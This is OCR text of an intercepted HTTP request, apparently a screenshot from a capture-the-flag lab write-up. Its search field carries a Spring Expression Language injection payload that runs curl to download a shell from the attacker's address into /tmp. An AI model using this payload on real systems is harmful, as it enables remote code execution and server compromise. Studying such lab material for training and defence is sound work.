 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(
java.lang.Runtime).getRuntime().exec('curl
10.10.14.6/shell -o
/tmp/0xdf').getInputStream())}